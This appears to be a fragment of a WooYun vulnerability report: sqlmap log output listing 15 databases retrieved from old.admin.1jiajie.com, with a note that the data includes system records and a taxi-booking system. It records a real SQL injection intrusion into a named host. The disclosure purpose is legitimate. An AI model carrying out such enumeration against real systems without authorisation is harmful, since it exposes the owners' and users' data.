 [19:46:45] [INFO] retrieved: 15
[19:46:47] [INFO] retrieved: information_schema
[19:47:03] [INFO] retrieved: ameituan
[19:47:10] [INFO] retrieved: college
[19:47:17] [INFO] retrieved: external_sys
[19:47:27] [INFO] retrieved: mysql
[19:47:32] [INFO] retrieved: performance_schema
[19:47:48] [INFO] retrieved: sms_up
[19:47:54] [INFO] retrieved: sq_ejiajie
[19:48:03] [INFO] retrieved: sq_ejiajie_crm
[19:48:15] [INFO] retrieved: sq_ejiajie_data
[19:48:29] [INFO] retrieved: sq_ejiajie_data_v2
[19:48:44] [INFO] retrieved: sq_ejiajie_sunshine
[19:49:01] [INFO] retrieved: sq_ejiajie_test
[19:49:14] [INFO] retrieved: sq_ejiajie_v2
[19:49:25] [INFO] retrieved: sq_ejiajie_v2_test
available databases [15]:
[*] ameituan
[*] college
[*] external_sys
[*] information_schema
[*] mysql
[*] performance_schema
[*] sms_up
[*] sq_ejiajie
[*] sq_ejiajie_crm
[*] sq_ejiajie_data
[*] sq_ejiajie_data_v2
[*] sq_ejiajie_sunshine
[*] sq_ejiajie_test
[*] sq_ejiajie_v2
[*] sq_ejiajie_v2_test
各种系统信息，还有一个嘟嘟牛
的打车系统的
[19:49:41] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled
will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
[19:49:41] [INFO] fetched data logged to text files under 'F:\????\tools\SQLMAP~1.4\Bin\output\old.admin.1jiajie.com'
www.wooyun.org